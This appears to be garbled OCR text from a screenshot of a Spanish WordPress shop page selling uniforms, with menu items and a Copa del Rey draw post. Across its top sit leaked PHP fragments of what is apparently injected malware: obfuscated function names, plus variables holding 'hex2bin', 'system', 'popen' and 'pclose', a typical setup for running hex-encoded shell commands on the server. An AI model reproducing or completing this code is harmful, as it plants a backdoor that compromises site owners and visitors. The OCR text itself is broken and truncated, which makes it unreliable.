
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
LTADO SORTEO COPA DE
Resultado Sorteo Copa Del Rey
febrero 9, 2026
/
Posted by
/
148